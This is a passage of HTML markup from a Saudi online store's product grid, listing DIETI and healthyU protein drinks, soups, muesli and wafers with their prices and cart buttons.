                        <h3 class="name"><a href="https://healthyuksa.com/product/dieti-meal-ready-cold-chocolate-protein-drink/">DIETI Meal Ready Cold Chocolate Protein Drink</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>58.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8508" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="https://healthyuksa.com/product/dieti-meal-ready-cold-chocolate-protein-drink/" rel="nofollow" data-product_id="8508" data-product_sku="" data-quantity="1" class="button product_type_simple product_type_simple">Read more</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8508,&quot;item_id&quot;:8508,&quot;item_name&quot;:&quot;DIETI Meal Ready Cold Chocolate Protein Drink&quot;,&quot;sku&quot;:8508,&quot;price&quot;:58,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Drinks&quot;,&quot;id&quot;:8508,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/dieti-meal-ready-cold-chocolate-protein-drink\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:14,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-8573 status-publish last instock product_cat-soups product_tag-appointment product_tag-diet product_tag-diet-plan product_tag-healthyu product_tag-protein-bars product_tag-soup has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-block grid" data-product-id="8573">
    <div class="grid-inner">
                <div class="block-inner">
            <figure class="image">
                        <a title="DIETI Meal High Protein Mushroom Soup" href="https://healthyuksa.com/product/dieti-meal-high-protein-mushroom-soup/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="DIETI Meal High Protein Mushroom Soup" data-src="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-8-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-8-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-8-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-8-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-8-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-8.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/soups/">Soups</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/dieti-meal-high-protein-mushroom-soup/">DIETI Meal High Protein Mushroom Soup</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>87.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8573" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="?add-to-cart=8573" rel="nofollow" data-product_id="8573" data-product_sku="" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple">Add to cart</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8573,&quot;item_id&quot;:8573,&quot;item_name&quot;:&quot;DIETI Meal High Protein Mushroom Soup&quot;,&quot;sku&quot;:8573,&quot;price&quot;:87,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Soups&quot;,&quot;id&quot;:8573,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/dieti-meal-high-protein-mushroom-soup\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:15,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-8576 status-publish first instock product_cat-soups product_tag-consultation product_tag-diet product_tag-diet-plan product_tag-healthyu product_tag-keto product_tag-protein-bars product_tag-soup has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-block grid" data-product-id="8576">
    <div class="grid-inner">
                <div class="block-inner">
            <figure class="image">
                        <a title="DIETI Meal High Protein Vegetable Soup" href="https://healthyuksa.com/product/dieti-meal-high-protein-vegetable-soup/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="DIETI Meal High Protein Vegetable Soup" data-src="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-6-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-6-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-6-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-6-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-6-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-6.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/soups/">Soups</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/dieti-meal-high-protein-vegetable-soup/">DIETI Meal High Protein Vegetable Soup</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>87.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8576" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="?add-to-cart=8576" rel="nofollow" data-product_id="8576" data-product_sku="" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple">Add to cart</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8576,&quot;item_id&quot;:8576,&quot;item_name&quot;:&quot;DIETI Meal High Protein Vegetable Soup&quot;,&quot;sku&quot;:8576,&quot;price&quot;:87,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Soups&quot;,&quot;id&quot;:8576,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/dieti-meal-high-protein-vegetable-soup\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:16,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-8587 status-publish instock product_cat-fast-prep-varieties product_tag-diet product_tag-diet-plan product_tag-drinks product_tag-healthyu product_tag-keto product_tag-protein-bars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-block grid" data-product-id="8587">
    <div class="grid-inner">
                <div class="block-inner">
            <figure class="image">
                        <a title="DIETI Snack High Protein Chocolate Caramel Muesli" href="https://healthyuksa.com/product/dieti-snack-high-protein-chocolate-caramel-muesli/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="DIETI Snack High Protein Chocolate Caramel Muesli" data-src="https://healthyuksa.com/wp-content/uploads/2023/06/chocolate-caramel-2-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/06/chocolate-caramel-2-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/06/chocolate-caramel-2-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/06/chocolate-caramel-2-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/06/chocolate-caramel-2-700x700.jpg 700w, https://healthyuksa.com/wp-content/uploads/2023/06/chocolate-caramel-2-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/06/chocolate-caramel-2-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/06/chocolate-caramel-2-96x96.jpg 96w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/fast-prep-varieties/">Fast Prep Varieties</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/dieti-snack-high-protein-chocolate-caramel-muesli/">DIETI Snack High Protein Chocolate Caramel Muesli</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>87.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8587" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="?add-to-cart=8587" rel="nofollow" data-product_id="8587" data-product_sku="" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple">Add to cart</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8587,&quot;item_id&quot;:8587,&quot;item_name&quot;:&quot;DIETI Snack High Protein Chocolate Caramel Muesli&quot;,&quot;sku&quot;:8587,&quot;price&quot;:87,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fast Prep Varieties&quot;,&quot;id&quot;:8587,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/dieti-snack-high-protein-chocolate-caramel-muesli\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:17,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-8594 status-publish last instock product_cat-fast-prep-varieties product_tag-appointment product_tag-chips product_tag-diet product_tag-diet-plan product_tag-drinks product_tag-healthyu product_tag-keto product_tag-protein-bars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-block grid" data-product-id="8594">
    <div class="grid-inner">
                <div class="block-inner">
            <figure class="image">
                        <a title="DIETI Snack High Protein Red Fruit Muesli" href="https://healthyuksa.com/product/dieti-snack-high-protein-red-fruit-muesli/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="DIETI Snack High Protein Red Fruit Muesli" data-src="https://healthyuksa.com/wp-content/uploads/2023/01/RED-FRUIT-2-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/01/RED-FRUIT-2-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/01/RED-FRUIT-2-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/01/RED-FRUIT-2-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/01/RED-FRUIT-2-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/01/RED-FRUIT-2-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/01/RED-FRUIT-2-96x96.jpg 96w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/fast-prep-varieties/">Fast Prep Varieties</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/dieti-snack-high-protein-red-fruit-muesli/">DIETI Snack High Protein Red Fruit Muesli</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>87.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8594" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="?add-to-cart=8594" rel="nofollow" data-product_id="8594" data-product_sku="" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple">Add to cart</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8594,&quot;item_id&quot;:8594,&quot;item_name&quot;:&quot;DIETI Snack High Protein Red Fruit Muesli&quot;,&quot;sku&quot;:8594,&quot;price&quot;:87,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fast Prep Varieties&quot;,&quot;id&quot;:8594,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/dieti-snack-high-protein-red-fruit-muesli\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:18,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-8600 status-publish first instock product_cat-wafers product_tag-diet product_tag-diet-plan product_tag-healthyu product_tag-keto product_tag-protein-bars product_tag-wafers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-block grid" data-product-id="8600">
    <div class="grid-inner">
                <div class="block-inner">
            <figure class="image">
                        <a title="DIETI Snack Protein Chocolate Wafer" href="https://healthyuksa.com/product/dieti-snack-protein-chocolate-wafer/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="DIETI Snack Protein Chocolate Wafer" data-src="https://healthyuksa.com/wp-content/uploads/2023/01/Chocolate-wafer-6-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/01/Chocolate-wafer-6-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/01/Chocolate-wafer-6-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/01/Chocolate-wafer-6-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/01/Chocolate-wafer-6-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/01/Chocolate-wafer-6-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/01/Chocolate-wafer-6-96x96.jpg 96w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/wafers/">Wafers</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/dieti-snack-protein-chocolate-wafer/">DIETI Snack Protein Chocolate Wafer</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>89.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8600" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="?add-to-cart=8600" rel="nofollow" data-product_id="8600" data-product_sku="" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple">Add to cart</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8600,&quot;item_id&quot;:8600,&quot;item_name&quot;:&quot;DIETI Snack Protein Chocolate Wafer&quot;,&quot;sku&quot;:8600,&quot;price&quot;:89,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Wafers&quot;,&quot;id&quot;:8600,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/dieti-snack-protein-chocolate-wafer\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:19,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-8603 status-publish instock product_cat-wafers product_tag-diet product_tag-diet-plan product_tag-drinks product_tag-healthyu product_tag-keto product_tag-protein-bars product_tag-wafers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-block grid" data-product-id="8603">
    <div class="grid-inner">
                <div class="block-inner">
            <figure class="image">
                        <a title="DIETI Snack Protein Mocha Wafer" href="https://healthyuksa.com/product/dieti-snack-protein-mocha-wafer/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="DIETI Snack Protein Mocha Wafer" data-src="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/01/Mocha-Wafer-8-96x96.jpg 96w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/wafers/">Wafers</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/dieti-snack-protein-mocha-wafer/">DIETI Snack Protein Mocha Wafer</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>89.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8603" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="?add-to-cart=8603" rel="nofollow" data-product_id="8603" data-product_sku="" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple">Add to cart</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8603,&quot;item_id&quot;:8603,&quot;item_name&quot;:&quot;DIETI Snack Protein Mocha Wafer&quot;,&quot;sku&quot;:8603,&quot;price&quot;:89,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Wafers&quot;,&quot;id&quot;:8603,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/dieti-snack-protein-mocha-wafer\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:20,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-8609 status-publish last instock product_cat-wafers product_tag-diet product_tag-protein-bars product_tag-wafers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-block grid" data-product-id="8609">
    <div class="grid-inner">
                <div class="block-inner">
            <figure class="image">
                        <a title="DIETI Snack Protein Vanilla Wafer" href="https://healthyuksa.com/product/dieti-snack-protein-vanilla-wafer/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="DIETI Snack Protein Vanilla Wafer" data-src="https://healthyuksa.com/wp-content/uploads/2023/01/Vanilla-Flavoured-Wafer-2-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/01/Vanilla-Flavoured-Wafer-2-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/01/Vanilla-Flavoured-Wafer-2-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/01/Vanilla-Flavoured-Wafer-2-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/01/Vanilla-Flavoured-Wafer-2-750x750.jpg 750w, https://healthyuksa.com/wp-content/uploads/2023/01/Vanilla-Flavoured-Wafer-2-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/01/Vanilla-Flavoured-Wafer-2-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/01/Vanilla-Flavoured-Wafer-2-96x96.jpg 96w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/wafers/">Wafers</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/dieti-snack-protein-vanilla-wafer/">DIETI Snack Protein Vanilla Wafer</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>89.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8609" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="?add-to-cart=8609" rel="nofollow" data-product_id="8609" data-product_sku="" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple">Add to cart</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8609,&quot;item_id&quot;:8609,&quot;item_name&quot;:&quot;DIETI Snack Protein Vanilla Wafer&quot;,&quot;sku&quot;:8609,&quot;price&quot;:89,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Wafers&quot;,&quot;id&quot;:8609,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/dieti-snack-protein-vanilla-wafer\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:21,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-8606 status-publish first instock product_cat-wafers product_tag-diet product_tag-diet-plan product_tag-healthyu product_tag-keto product_tag-protein-bars product_tag-wafers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-block grid" data-product-id="8606">
    <div class="grid-inner">
                <div class="block-inner">
            <figure class="image">
                        <a title="DIETI Snack Protein Strawberry Wafer" href="https://healthyuksa.com/product/dieti-snack-protein-strawberry-wafer/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="DIETI Snack Protein Strawberry Wafer" data-src="https://healthyuksa.com/wp-content/uploads/2023/01/Strawberry-Wafer-8-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/01/Strawberry-Wafer-8-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/01/Strawberry-Wafer-8-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/01/Strawberry-Wafer-8-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/01/Strawberry-Wafer-8-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/01/Strawberry-Wafer-8-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/01/Strawberry-Wafer-8-96x96.jpg 96w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/wafers/">Wafers</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/dieti-snack-protein-strawberry-wafer/">DIETI Snack Protein Strawberry Wafer</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>89.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8606" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="?add-to-cart=8606" rel="nofollow" data-product_id="8606" data-product_sku="" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple">Add to cart</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8606,&quot;item_id&quot;:8606,&quot;item_name&quot;:&quot;DIETI Snack Protein Strawberry Wafer&quot;,&quot;sku&quot;:8606,&quot;price&quot;:89,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Wafers&quot;,&quot;id&quot;:8606,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/dieti-snack-protein-strawberry-wafer\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:22,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-8623 status-publish instock product_cat-wafers product_tag-diet product_tag-diet-plan product_tag-healthyu product_tag-keto product_tag-protein-bars product_tag-wafers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-block grid" data-product-id="8623">
    <div class="grid-inner">
                <div class="block-inner">
            <figure class="image">
                        <a title="healthyU High Protein Light Mocha Wafer" href="https://healthyuksa.com/product/healthyu-high-protein-light-mocha-wafer/" class="product-image">
